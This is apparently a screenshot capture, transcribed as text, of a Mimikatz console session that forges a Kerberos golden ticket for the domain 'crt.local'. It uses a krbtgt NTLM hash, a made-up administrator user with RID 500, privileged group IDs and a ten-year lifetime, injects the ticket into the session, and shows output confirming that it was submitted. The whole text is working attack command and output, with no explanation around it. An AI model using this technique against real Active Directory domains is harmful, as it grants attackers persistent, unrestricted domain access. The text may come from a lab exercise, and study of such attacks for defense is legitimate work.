 mimikatz # kerberos::golden /domain:crt.local /sid:S-1-5-21-1011749309-1128044670-722997229 /user:fake01 /krbtgt:61bd28fa97db7369c913bee99d2aae89 /id:500 /ptt
User      : fake01
Domain    : crt.local (CRT)
SID       : S-1-5-21-1011749309-1128044670-722997229
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 61bd28fa97db7369c913bee99d2aae89 - rc4_hmac_nt
Lifetime  : 11/8/2022 12:34:04 AM ; 11/5/2032 12:34:04 AM ; 11/5/2032 12:34:04 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'fake01 @ crt.local' successfully submitted for current session